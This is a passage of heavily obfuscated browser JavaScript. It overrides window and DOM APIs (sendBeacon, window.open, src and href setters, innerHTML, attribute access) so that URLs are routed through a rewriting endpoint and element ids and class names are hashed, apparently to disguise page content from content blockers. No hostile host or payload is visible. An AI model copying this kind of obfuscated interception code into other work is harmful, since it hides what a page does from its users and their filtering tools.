Object[GB(0xad4)](kM))this[GB(0x2d5)](GB(0xa6d)[GB(0xfd4)](kC),Y0(km));return kf;}),Yd(k7,Gv(0xa8d),Gv(0x669),{'get':function(){const GV=Gv;for(var kY,kk=arguments[GV(0xaed)],ky=new Array(kk),ki=0x0;ki<kk;ki++)ky[ki]=arguments[ki];const kT=(null===(kY=this[GV(0x2b5)])||void 0x0===kY?void 0x0:kY[GV(0x669)])||dW['A'][GV(0x6a4)](k7)[GV(0x800)][GV(0x6a4)][GV(0xd46)](this,...ky);return kT&&(0x0,d3['EW'])(kT)?(0x0,d3['sH'])(kT)[GV(0x230)]:kT;}}),Y9(k7,Gv(0x10e3),Gv(0x1aa),function(kY,kk){const Go=Gv;return kY=(0x0,d3['EW'])(kY)?kY:(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kY,'kind':d3['MN'][Go(0x5e4)],'baseUrl':dW['A'][Go(0x6a4)](k7)[Go(0xc2f)][Go(0x6a4)][Go(0xdd0)](k7[Go(0x7bf)]),'endpoint':d0['A'][Go(0x6ed)]}),dW['A'][Go(0x6a4)](k7)[Go(0x16e)][Go(0xd46)](k7,kY,{'method':Go(0xb53),'keepalive':!0x0,'body':kk,'mode':Go(0x1098)}),!0x0;},function(kY){const Ga=Gv;return arguments[Ga(0xaed)]>0x0&&(0x0,dH['pI'])(k8,kY);}),Y9(k7,Gv(0x5aa),Gv(0x93c),function(kY,kk,ky){const Gx=Gv;if(ky){const kF=ky[Gx(0xc95)](',')[Gx(0x9d9)](kj=>{const GA=Gx;if(kj[GA(0x579)](GA(0x419))){const kM=kj[GA(0xc95)]('=')[0x1];return GA(0x419)[GA(0xfd4)](Ln(k6,kM,dW['A'][GA(0x6a4)](k7)[GA(0xc2f)][GA(0x6a4)][GA(0xdd0)](k7[GA(0x7bf)])));}return kj;});ky=kF[Gx(0x44f)](',');}if([Gx(0xe7a)][Gx(0x579)](kY)){const kj=dW['A'][Gx(0x6a4)](k7)[Gx(0xb81)][Gx(0xd46)](this,kY,kk,ky);return new Proxy(kj,{'get':function(kM,kK){const GO=Gx;return GO(0xbf0)===kK?new Proxy(kM[GO(0xbf0)],{'set':function(kJ,kf,kC){const GN=GO;if(GN(0x78e)===kf){const km=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kC,'kind':d3['MN'][GN(0x2b3)],'baseUrl':dW['A'][GN(0x6a4)](k7)[GN(0xc2f)][GN(0x6a4)][GN(0xdd0)](k7[GN(0x7bf)]),'endpoint':d0['A'][GN(0x6ed)]});return LM(k7,kj,km,ky),kJ[kf]=km;}return kJ[kf]=kC;}}):kM[kK];}});}var ki;kY&&Gx(0xfe1)==typeof kY&&(kY=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kY,'kind':d3['MN'][Gx(0x2b3)],'baseUrl':dW['A'][Gx(0x6a4)](k7)[Gx(0xc2f)][Gx(0x6a4)][Gx(0xdd0)](k7[Gx(0x7bf)]),'endpoint':d0['A'][Gx(0x6ed)],'extra':{'sourceFrameOrigin':null===(ki=Yy(k7))||void 0x0===ki?void 0x0:ki[Gx(0x10ed)]}}));let kT=k7;for(;Ly(kT,Gx(0x6fe),Gx(0x1088),{'url':kY,'target':kk,'windowFeatures':ky,'name':k7[Gx(0xa58)]}),kT!==k7[Gx(0xae8)];)kT=kT[Gx(0x19d)][Gx(0xf1d)];return k7;},function(kY,kk,ky){return(0x0,dH['pI'])(k8,kY);}),Yd(k7,Gv(0x6b5),Gv(0xa62),{'get':function(){const H0=Gv;for(var kY=arguments[H0(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];const ki=dW['A'][H0(0x6a4)](k7)[H0(0x416)][H0(0x6a4)][H0(0xd46)](this,...kk);return(0x0,d3['EW'])(ki)?(0x0,d3['sH'])(ki)[H0(0x230)]:ki;}});const kd=!(null==k9||!k9[Gv(0xed1)]);function kL(){const H1=Gv;if(this instanceof k7[H1(0x238)]){const kY=dW['A'][H1(0x6a4)](k7)[H1(0x333)][H1(0xd46)](this,H1(0x194));if(null!=kY&&kY[H1(0x293)](H1(0x207)))return!0x1;if(H1(0xd2e)===dW['A'][H1(0x6a4)](k7)[H1(0x333)][H1(0xd46)](this,H1(0x1034)))return!0x0;}return((kk,ky,ki)=>{const H2=H1;if(ky instanceof kk[H2(0xf0a)]){const kT=dW['A'][H2(0x6a4)](kk)[H2(0x30d)][H2(0x6a4)][H2(0xd46)](ky);if((0x0,d2['_'])(kT)||(0x0,dH['Bo'])(ki,kT))return!0x0;for(const kF of dW['A'][H2(0x6a4)](kk)[H2(0xfac)][H2(0x6a4)][H2(0xd46)](ky))if((0x0,d2['_'])(kF)||(0x0,dH['Bo'])(ki,kF))return!0x0;}return!0x1;})(k7,this,k8);}kd&&Y9(k7,Gv(0xe4e),Gv(0x7df),function(kY,kk,ky){const H3=Gv,ki=dW['A'][H3(0x6a4)](k7)[H3(0x31d)][H3(0xd46)](this,kY,kk,ky);try{var kT;const kF=H3(0xfe1)==typeof kY&&H3(0x2d8)===kY[H3(0x83c)](),kj=H3(0x109e)!==(null===(kT=k7[H3(0x7bf)])||void 0x0===kT?void 0x0:kT[H3(0xc6c)]),kM=this===k7[H3(0x7bf)]||this===k7;if(kF&&kj&&kM){const kK=()=>{const H4=H3;try{const kJ=new k7[(H4(0xf57))](H4(0xea6));kk&&H4(0xaf5)==typeof kk&&H4(0xd79)==typeof kk[H4(0xa59)]?kk[H4(0xa59)][H4(0xd46)](kk,kJ):H4(0xd79)==typeof kk&&kk[H4(0xd46)](this,kJ);}catch(kf){}};k7[H3(0xc2e)](kK,0x0);}}catch(kJ){}return ki;},function(kY){const H5=Gv;return!0x0===kd&&H5(0xfe1)==typeof kY&&H5(0x2d8)===kY[H5(0x83c)]();}),k7[Gv(0x10b8)]=new k7[(Gv(0x86a))](k7[Gv(0xbf0)],{'get':function(kY,kk){const H6=Gv;return k7[H6(0xbf0)][kk];},'set':function(kY,kk,ky){const H7=Gv;return k7[H7(0xbf0)][kk]=ky,!0x0;}}),Yd(k7,Gv(0x238),Gv(0x194),{'get':function(){const H8=Gv;for(var kY=arguments[H8(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];let ki=dW['A'][H8(0x6a4)](k7)[H8(0x350)][H8(0x6a4)][H8(0xd46)](this,...kk);if((0x0,d3['EW'])(ki)){const kT=(0x0,d3['sH'])(ki)[H8(0x230)];ki=Ym(kT)?ki:kT;}return ki;},'set':function(kY){const H9=Gv;for(var kk=arguments[H9(0xaed)],ky=new Array(kk>0x1?kk-0x1:0x0),ki=0x1;ki<kk;ki++)ky[ki-0x1]=arguments[ki];return kY?kY[H9(0x293)](H9(0xd4e))?(kY=Lo(kY,k6,k7),dW['A'][H9(0x6a4)](k7)[H9(0x350)][H9(0xf61)][H9(0xd46)](this,kY,...ky)):(0x0,d3['EW'])(kY)&&Ym((0x0,d3['sH'])(kY)[H9(0x230)])?dW['A'][H9(0x6a4)](k7)[H9(0x350)][H9(0xf61)][H9(0xd46)](this,kY,...ky):dW['A'][H9(0x6a4)](k7)[H9(0x350)][H9(0xf61)][H9(0xd46)](this,(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kY,'kind':d3['MN'][H9(0x404)],'baseUrl':dW['A'][H9(0x6a4)](k7)[H9(0xc2f)][H9(0x6a4)][H9(0xdd0)](k7[H9(0x7bf)]),'endpoint':d0['A'][H9(0x6ed)]}),...ky):dW['A'][H9(0x6a4)](k7)[H9(0x350)][H9(0xf61)][H9(0xd46)](this,kY,...ky);}},function(kY){return null==kY||''===kY||(0x0,dH['pI'])(k8,kY);}),Yd(k7,Gv(0x1f9),Gv(0x10ed),{'get':function(){const Hd=Gv;if(Hd(0x446)===this[Hd(0xf1a)])return Hd(0x9c0);if(this[Hd(0xf1a)][Hd(0xa58)]&&Hd(0xfe1)==typeof this[Hd(0xf1a)][Hd(0xa58)]&&this[Hd(0xf1a)][Hd(0xa58)][Hd(0x293)](Hd(0x71d)))return window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0x56c))?Hd(0xcc2):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0x968))?Hd(0xc7f):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0x48f))?Hd(0x687):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0xc62))?Hd(0xa8c):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0x10a3))?Hd(0xcb2):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0x205))?Hd(0xc89):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0xb56))?Hd(0x768):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0x8ee))?Hd(0x41f):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0xd5b))?Hd(0x22d):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0xdff))?Hd(0x6d5):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0x1094))?Hd(0x1015):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0x96a))?Hd(0x398):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0x1ea))?Hd(0x427):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0x190))?Hd(0x1026):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0xa11))?Hd(0x52c):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0x10ea))?Hd(0x494):window[Hd(0xbf0)][Hd(0x10ed)][Hd(0x100c)](Hd(0xf5a))?Hd(0xbed):Hd(0x966);if(Hd(0xfe1)==typeof this[Hd(0xf1a)]&&this[Hd(0xf1a)][Hd(0x293)](Hd(0xbdf)))return Hd(0xeaa);if(this[Hd(0xf1a)]&&Hd(0xfe1)==typeof this[Hd(0xf1a)]&&this[Hd(0xf1a)][Hd(0x293)](Hd(0x411)))return Hd(0xea7);for(var kY=arguments[Hd(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];return dW['A'][Hd(0x6a4)](k7)[Hd(0x381)][Hd(0x6a4)][Hd(0xdd0)](this,kk);}}),Yd(k7,Gv(0xc79),Gv(0x194),{'get':function(){const HL=Gv;for(var kY=arguments[HL(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];let ki=dW['A'][HL(0x6a4)](k7)[HL(0xfc0)][HL(0x6a4)][HL(0xd46)](this,...kk);if((0x0,d3['EW'])(ki)){const kT=(0x0,d3['sH'])(ki)[HL(0x230)];ki=Ym(kT)?ki:kT;}return ki;},'set':function(kY){const HY=Gv;for(var kk=arguments[HY(0xaed)],ky=new Array(kk>0x1?kk-0x1:0x0),ki=0x1;ki<kk;ki++)ky[ki-0x1]=arguments[ki];return(0x0,d3['EW'])(kY[HY(0x8b4)]())&&Ym((0x0,d3['sH'])(kY[HY(0x8b4)]())[HY(0x230)])||(0x0,d3['EW'])(kY[HY(0x8b4)]())||(kY=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kY[HY(0x8b4)](),'kind':d3['MN'][HY(0x5e4)],'baseUrl':dW['A'][HY(0x6a4)](k7)[HY(0xc2f)][HY(0x6a4)][HY(0xdd0)](k7[HY(0x7bf)]),'endpoint':d0['A'][HY(0x6ed)]})),dW['A'][HY(0x6a4)](k7)[HY(0xfc0)][HY(0xf61)][HY(0xd46)](this,kY,...ky);}},function(kY){const Hk=Gv;return null==kY||''===kY||(0x0,dH['pI'])(k8,kY[Hk(0x8b4)]());}),Yd(k7,Gv(0x997),Gv(0x194),{'get':function(){const Hy=Gv;for(var kY=arguments[Hy(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];let ki=dW['A'][Hy(0x6a4)](k7)[Hy(0xb8b)][Hy(0x6a4)][Hy(0xdd0)](this,kk);if((0x0,d3['EW'])(ki)){const kT=(0x0,d3['sH'])(ki)[Hy(0x230)];ki=Ym(kT)?ki:kT;}return ki;},'set':function(kY){const Hi=Gv;for(var kk=arguments[Hi(0xaed)],ky=new Array(kk>0x1?kk-0x1:0x0),ki=0x1;ki<kk;ki++)ky[ki-0x1]=arguments[ki];return(0x0,d3['EW'])(kY)&&Ym((0x0,d3['sH'])(kY)[Hi(0x230)])?dW['A'][Hi(0x6a4)](k7)[Hi(0xb8b)][Hi(0xf61)][Hi(0xd46)](this,kY,...ky):((0x0,d3['EW'])(kY)||(kY=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kY,'kind':d3['MN'][Hi(0x10cc)],'baseUrl':dW['A'][Hi(0x6a4)](k7)[Hi(0xc2f)][Hi(0x6a4)][Hi(0xdd0)](k7[Hi(0x7bf)]),'endpoint':d0['A'][Hi(0x6ed)]})),dW['A'][Hi(0x6a4)](k7)[Hi(0xb8b)][Hi(0xf61)][Hi(0xdd0)](this,[kY,...ky]));}},function(kY){return null==kY||''===kY||(0x0,dH['pI'])(k8,kY);}),Yd(k7,Gv(0xe32),Gv(0x78e),{'get':function(){const HT=Gv;for(var kY=arguments[HT(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];let ki=dW['A'][HT(0x6a4)](k7)[HT(0x323)][HT(0x6a4)][HT(0xd46)](this,...kk);if((0x0,d3['EW'])(ki)){const kT=(0x0,d3['sH'])(ki)[HT(0x230)];ki=Ym(kT)?ki:kT;}return ki;},'set':function(kY){const HF=Gv,kk=dW['A'][HF(0x6a4)](k7)[HF(0x954)][HF(0x6a4)][HF(0xd46)](this),ky=dW['A'][HF(0x6a4)](k7)[HF(0xd4c)][HF(0x6a4)][HF(0xd46)](this),ki=HF(0x5f6)===kk||HF(0x1fe)===kk&&HF(0x47d)===ky?d3['MN'][HF(0x508)]:HF(0x1fe)===kk&&HF(0x777)===ky?d3['MN'][HF(0x10cc)]:d3['MN'][HF(0x5e4)];kY=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kY,'kind':ki,'baseUrl':dW['A'][HF(0x6a4)](k7)[HF(0xc2f)][HF(0x6a4)][HF(0xdd0)](k7[HF(0x7bf)]),'endpoint':d0['A'][HF(0x6ed)]});for(var kT=arguments[HF(0xaed)],kF=new Array(kT>0x1?kT-0x1:0x0),kj=0x1;kj<kT;kj++)kF[kj-0x1]=arguments[kj];return dW['A'][HF(0x6a4)](k7)[HF(0x323)][HF(0xf61)][HF(0xd46)](this,kY,...kF);}},function(kY){return!kY||(0x0,dH['pI'])(k8,kY);}),Yd(k7,Gv(0x6e7),Gv(0xac2),{'get':function(){const Hj=Gv;for(var kY=arguments[Hj(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];let ki=dW['A'][Hj(0x6a4)](k7)[Hj(0xb00)][Hj(0x6a4)][Hj(0xd46)](this,...kk);return(0x0,d3['EW'])(ki)&&(ki=(0x0,d3['sH'])(ki)[Hj(0x230)]),ki;},'set':function(kY){const HM=Gv;(0x0,dH['pI'])(k8,kY)&&(kY=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kY,'kind':d3['MN'][HM(0x5e4)],'baseUrl':dW['A'][HM(0x6a4)](k7)[HM(0xc2f)][HM(0x6a4)][HM(0xdd0)](k7[HM(0x7bf)]),'endpoint':d0['A'][HM(0x6ed)]}));for(var kk=arguments[HM(0xaed)],ky=new Array(kk>0x1?kk-0x1:0x0),ki=0x1;ki<kk;ki++)ky[ki-0x1]=arguments[ki];return dW['A'][HM(0x6a4)](k7)[HM(0xb00)][HM(0xf61)][HM(0xd46)](this,kY,...ky);}}),Yd(k7,Gv(0xd7e),Gv(0x194),{'get':function(){const HK=Gv;for(var kY=arguments[HK(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];let ki=dW['A'][HK(0x6a4)](k7)[HK(0x47f)][HK(0x6a4)][HK(0xd46)](this,...kk);if((0x0,d3['EW'])(ki)){const kT=(0x0,d3['sH'])(ki)[HK(0x230)];ki=Ym(kT)?ki:kT;}return ki;},'set':function(kY){const HJ=Gv;(0x0,dH['pI'])(k8,kY)&&(kY=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kY,'kind':d3['MN'][HJ(0x5e4)],'baseUrl':dW['A'][HJ(0x6a4)](k7)[HJ(0xc2f)][HJ(0x6a4)][HJ(0xdd0)](k7[HJ(0x7bf)]),'endpoint':d0['A'][HJ(0x6ed)]}));for(var kk=arguments[HJ(0xaed)],ky=new Array(kk>0x1?kk-0x1:0x0),ki=0x1;ki<kk;ki++)ky[ki-0x1]=arguments[ki];return dW['A'][HJ(0x6a4)](k7)[HJ(0x47f)][HJ(0xf61)][HJ(0xd46)](this,kY,...ky);}}),Yd(k7,Gv(0xf0a),Gv(0x9fa),{'get':function(){const Hf=Gv;for(var kY=arguments[Hf(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];const ki=dW['A'][Hf(0x6a4)](k7)[Hf(0x60d)][Hf(0x6a4)][Hf(0xd46)](this,...kk);return Hf(0x47d)===this[Hf(0x6dd)][Hf(0x83c)]()?(0x0,Lg['sR'])(ki):ki;},'set':function(kY){const HC=Gv;for(var kk=arguments[HC(0xaed)],ky=new Array(kk>0x1?kk-0x1:0x0),ki=0x1;ki<kk;ki++)ky[ki-0x1]=arguments[ki];if(HC(0x47d)===this[HC(0x6dd)][HC(0x83c)]())return dW['A'][HC(0x6a4)](k7)[HC(0x60d)][HC(0xf61)][HC(0xd46)](this,(0x0,Lg['dv'])({'protectUrlContext':k6,'stylesheet':kY,'idFilter':kj=>(0x0,dH['Bo'])(k8,kj),'urlFilter':kj=>(0x0,dH['pI'])(k8,kj),'attributeFilter':kj=>(0x0,dH['yu'])(k8,kj)}),...ky);if(HC(0x777)===this[HC(0x6dd)][HC(0x83c)]())return dW['A'][HC(0x6a4)](k7)[HC(0x60d)][HC(0xf61)][HC(0xd46)](this,kY,...ky);const kT=kY[HC(0x8b4)]();if(this instanceof k7[HC(0x9be)]&&kT[HC(0x579)](HC(0x38a)))return dW['A'][HC(0x6a4)](k7)[HC(0x60d)][HC(0xf61)][HC(0xd46)](this,kY,...ky);if((HC(0x428)===k6[HC(0xa50)]||HC(0x1021)===k6[HC(0xa50)])&&(this instanceof k7[HC(0x770)]||this instanceof k7[HC(0x8b6)]||this instanceof k7[HC(0x1006)]||this instanceof k7[HC(0x589)]||this instanceof k7[HC(0x7e7)]||this instanceof k7[HC(0x535)]||kT[HC(0x293)](HC(0x26b))))return dW['A'][HC(0x6a4)](k7)[HC(0x60d)][HC(0xf61)][HC(0xd46)](this,kY,...ky);const kF=LB({'_window':k7,'protectUrlContext':k6,'html':kY,'idFilter':kj=>(0x0,dH['Bo'])(k8,kj),'urlFilter':kj=>(0x0,dH['pI'])(k8,kj),'attributeFilter':kj=>(0x0,dH['yu'])(k8,kj)});return dW['A'][HC(0x6a4)](k7)[HC(0x60d)][HC(0xf61)][HC(0xd46)](this,kF,...ky);}}),YW(k7,Gv(0xf0a),Gv(0xa86),function(kY,kk,ky){const Hm=Gv;kk=kk[Hm(0x83c)](),(0x0,dH['yu'])(k8,kk)&&(kk=Hm(0x3a8)+(0x0,d2['md'])(kk[Hm(0xc45)](0x5)[Hm(0x83c)]()));let ki=String(ky);const kT=this[Hm(0x6dd)][Hm(0x83c)]();if(['id',Hm(0x225)][Hm(0x579)](kk))ki=ki[Hm(0xc95)]('\x20')[Hm(0x9d9)](kF=>(0x0,dH['Bo'])(k8,kF)?(0x0,d2['md'])(kF):kF)[Hm(0x44f)]('\x20');else{if([Hm(0x194),Hm(0x78e)][Hm(0x579)](kk)){if(!(0x0,d3['EW'])(ki)||!Ym((0x0,d3['sH'])(ki)[Hm(0x230)])){const kF=Hm(0xae9)===kT?d3['MN'][Hm(0x404)]:Hm(0x777)===kT?d3['MN'][Hm(0x10cc)]:d3['MN'][Hm(0x5e4)];ki=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':ki,'kind':kF,'baseUrl':dW['A'][Hm(0x6a4)](k7)[Hm(0xc2f)][Hm(0x6a4)][Hm(0xdd0)](k7[Hm(0x7bf)]),'endpoint':d0['A'][Hm(0x6ed)]});}}else{if(Hm(0xd8c)===kk)ki=Hm(0x608)[Hm(0xfd4)](Ll,Hm(0x855))[Hm(0xfd4)]((0x0,d3['Wq'])({'protectUrlContext':k6,'url':d0['A'][Hm(0x6ed)]+Hm(0x310),'kind':d3['MN'][Hm(0x10cc)],'baseUrl':dW['A'][Hm(0x6a4)](k7)[Hm(0xc2f)][Hm(0x6a4)][Hm(0xdd0)](k7[Hm(0x7bf)]),'endpoint':d0['A'][Hm(0x6ed)]}),Hm(0x297))[Hm(0xfd4)]((0x0,LD['x'])()['id'],Hm(0xf4d))+LB({'_window':k7,'protectUrlContext':k6,'html':ki});else{if(Hm(0x9d3)===kk)ki=Lc({'protectUrlContext':k6,'srcset':ki,'endpoint':d0['A'][Hm(0x6ed)],'urlFilter':kj=>(0x0,dH['pI'])(k8,kj)});else{if(Hm(0x42e)===kk||Hm(0x73b)===kk)ki=Hm(0x97b)+ki;else{if(Hm(0x4ff)===kT&&Hm(0x392)===kk&&(0x0,dH['pI'])(k8,ki)){const kj=dW['A'][Hm(0x6a4)](k7)[Hm(0x333)][Hm(0xd46)](this,Hm(0x7a6));ki=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':ki,'kind':Hm(0x725)===kj?d3['MN'][Hm(0x2b3)]:d3['MN'][Hm(0x404)],'baseUrl':dW['A'][Hm(0x6a4)](k7)[Hm(0xc2f)][Hm(0x6a4)][Hm(0xdd0)](k7[Hm(0x7bf)]),'endpoint':d0['A'][Hm(0x6ed)]});}else Hm(0x4ff)===kT&&Hm(0x7a6)===kk&&(0x0,dH['Bo'])(k8,ki)?[Hm(0x725),Hm(0xb74),Hm(0x753),Hm(0xd18)][Hm(0x579)](ki)||(ki=(0x0,d2['md'])(ki)):Hm(0xa00)!==kT||Hm(0x194)!==kk&&Hm(0xac2)!==kk||!(0x0,dH['pI'])(k8,ki)?(0x0,dH['v5'])(k8,kk,ki)&&(ki=(0x0,d2['md'])(ki)):ki=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':ki,'kind':d3['MN'][Hm(0x5e4)],'baseUrl':dW['A'][Hm(0x6a4)](k7)[Hm(0xc2f)][Hm(0x6a4)][Hm(0xdd0)](k7[Hm(0x7bf)]),'endpoint':d0['A'][Hm(0x6ed)]});}}}}}return kY[Hm(0xd46)](this,kk,ki);},function(kY,kk){const HW=Gv,ky=kY[HW(0x83c)]();if(['id',HW(0x225)][HW(0x579)](ky)&&(0x0,dH['Bo'])(k8,kk))return!0x0;if([HW(0x194),HW(0x78e),HW(0x9d3)][HW(0x579)](ky)&&(0x0,dH['pI'])(k8,kk))return!0x0;if(HW(0xd8c)===ky&&this instanceof HTMLIFrameElement&&kL[HW(0xd46)](this))return!0x0;if([HW(0x42e),HW(0x73b)][HW(0x579)](ky)&&(0x0,dH['sU'])(k8,this))return!0x0;if((0x0,dH['yu'])(k8,kY))return!0x0;if((0x0,dH['v5'])(k8,kY,kk))return!0x0;const ki=this[HW(0x6dd)][HW(0x83c)]();return!(HW(0x4ff)!==ki||HW(0x392)!==kY||!(0x0,dH['pI'])(k8,kk))||!(HW(0x4ff)!==ki||HW(0x7a6)!==kY||!(0x0,dH['Bo'])(k8,kk))||!(HW(0xa00)!==ki||HW(0x194)!==kY&&HW(0xac2)!==kY||!(0x0,dH['pI'])(k8,kk));}),Y9(k7,Gv(0xf0a),Gv(0xd52),function(kY){const HE=Gv;(0x0,dH['yu'])(k8,kY)&&(kY=HE(0x3a8)+(0x0,d2['md'])(kY[HE(0xc45)](0x5)[HE(0x83c)]()));let kk=dW['A'][HE(0x6a4)](k7)[HE(0x333)][HE(0xd46)](this,kY);if(!kk)return kk;if('id'===kY&&(0x0,d2['_'])(kk))kk=(0x0,d2['ks'])(kk);else{if(HE(0x225)===kY)kk=kk[HE(0xc95)]('\x20')[HE(0x9d9)](ky=>(0x0,d2['_'])(ky)?(0x0,d2['ks'])(ky):ky)[HE(0x44f)]('\x20');else{if(HE(0x194)===kY&&(0x0,d3['EW'])(kk)||HE(0x78e)===kY&&(0x0,d3['EW'])(kk)){const ky=(0x0,d3['sH'])(kk)[HE(0x230)];kk=Ym(ky)?kk:ky;}else HE(0x9d3)===kY?kk=LR(kk):HE(0x42e)!==kY&&HE(0x73b)!==kY||HE(0xfe1)!=typeof kk||!kk[HE(0x293)](HE(0x97b))?(0x0,dH['v5'])(k8,kY,kk)&&(kk=(0x0,d2['_'])(kk)?(0x0,d2['ks'])(kk):kk):kk=kk[HE(0xc45)](0x3);}}return kk;},function(kY){const HU=Gv,kk=dW['A'][HU(0x6a4)](k7)[HU(0x333)][HU(0xd46)](this,kY),ky=(0x0,d2['_'])(kk)?(0x0,d2['ks'])(kk):kk;return['id',HU(0x225),HU(0x194),HU(0xd8c),HU(0x9d3),HU(0x78e),HU(0x42e),HU(0x73b)][HU(0x579)](kY)||(0x0,dH['yu'])(k8,kY)||(0x0,dH['v5'])(k8,kY,ky);}),Y9(k7,Gv(0xf0a),Gv(0xf82),function(kY){const Hh=Gv;return dW['A'][Hh(0x6a4)](k7)[Hh(0x308)][Hh(0xd46)](this,(0x0,d2['md'])(kY));},kY=>(0x0,dH['Bo'])(k8,kY)),Y9(k7,Gv(0xf0a),Gv(0x628),function(kY){const HZ=Gv;if((0x0,dH['yu'])(k8,kY)){const kk=kY[HZ(0xc45)](0x5)[HZ(0x83c)]();kY=HZ(0x3a8)+(0x0,d2['md'])(kk);}return dW['A'][HZ(0x6a4)](k7)[HZ(0x10f7)][HZ(0xd46)](this,kY);},function(kY){return(0x0,dH['yu'])(k8,kY);}),Y9(k7,Gv(0xf0a),Gv(0x20c),function(kY){const Hp=Gv;if((0x0,dH['yu'])(k8,kY)){const kk=kY[Hp(0xc45)](0x5)[Hp(0x83c)]();kY=Hp(0x3a8)+(0x0,d2['md'])(kk);}return dW['A'][Hp(0x6a4)](k7)[Hp(0xd90)][Hp(0xd46)](this,kY);},function(kY){return(0x0,dH['yu'])(k8,kY);}),YL(k7,Gv(0xf0a),Gv(0x614),{'get':function(kY,kk){const HI=Gv;HI(0xfe1)==typeof kk&&(0x0,dH['yu'])(k8,kk)&&(kk=HI(0x3a8)+(0x0,d2['md'])(kk[HI(0xc45)](0x5)[HI(0x83c)]()));const ky=kY[kk];if(!ky)return ky;if(HI(0xaed)===kk)return ky;var ki;if(HI(0xd79)==typeof ky)return kk===(null===(ki=k7[HI(0xc81)])||void 0x0===ki?void 0x0:ki[HI(0xb85)])?function(){const Hw=HI,kT=ky[Hw(0xd46)](kY);return new k7[(Hw(0x86a))](kT,{'get':function(kF,kj){const Hg=Hw,kM=kF[kj];return kM?Hg(0x10f1)===kj?function(){const HG=Hg,kK=kM[HG(0xd46)](kF);return kK?new Proxy(kK,{'get':function(kJ,kf){const HH=HG,kC=kJ[kf];return kC?HH(0x261)===kf?new Proxy(kC,{'get':function(km,kW){const Ht=HH,kE=km[kW];if(!kE)return kE;if(Ht(0x261)===kW){const kU=km[Ht(0xa58)];if('id'===kU&&Ht(0xfe1)==typeof kE&&(0x0,d2['_'])(kE))return(0x0,d2['ks'])(kE);if(Ht(0x225)===kU&&Ht(0xfe1)==typeof kE)return kE[Ht(0xc95)]('\x20')[Ht(0x9d9)](kh=>(0x0,d2['_'])(kh)?(0x0,d2['ks'])(kh):kh)[Ht(0x44f)]('\x20');if((0x0,dH['v5'])(k8,kU,kE))return(0x0,d2['_'])(kE)?(0x0,d2['ks'])(kE):kE;}if(Ht(0xa58)===kW&&kE[Ht(0x293)](Ht(0x3a8))){const kh=kE[Ht(0xc45)](0x5);return(0x0,d2['_'])(kh)?Ht(0x3a8)+(0x0,d2['ks'])(kh):kE;}return kE;}}):HH(0xd79)==typeof kC?kC[HH(0x10d8)](kJ):kC:kC;}}):kK;}:Hg(0xd79)==typeof ky?ky[Hg(0x10d8)](kF):ky:kM;}});}:ky[HI(0x10d8)](kY);if(HI(0xfe1)==typeof kk){const kT=parseInt(kk);if(!isNaN(kT))return(0x0,d2['_'])(ky)?(0x0,d2['ks'])(ky):ky;}return new k7[(HI(0x86a))](ky,{'get':function(kF,kj){const Hr=HI,kM=kF[kj];if(!kM)return kM;if(Hr(0xd79)==typeof kM)return kM[Hr(0x10d8)](kF);if(Hr(0x261)===kj){const kK=kF[Hr(0xa58)];if('id'===kK&&Hr(0xfe1)==typeof kM&&(0x0,d2['_'])(kM))return(0x0,d2['ks'])(kM);if(Hr(0x225)===kK&&Hr(0xfe1)==typeof kM)return kM[Hr(0xc95)]('\x20')[Hr(0x9d9)](kJ=>(0x0,d2['_'])(kJ)?(0x0,d2['ks'])(kJ):kJ)[Hr(0x44f)]('\x20');if((0x0,dH['v5'])(k8,kK,kM))return(0x0,d2['_'])(kM)?(0x0,d2['ks'])(kM):kM;}if(Hr(0xa58)===kj&&kM[Hr(0x293)](Hr(0x3a8))){const kJ=kM[Hr(0xc45)](0x5);return Hr(0x3a8)+((0x0,d2['_'])(kJ)?(0x0,d2['ks'])(kJ):kJ);}return kM;}});}},null),Y9(k7,Gv(0xf0a),Gv(0x469),function(kY){const 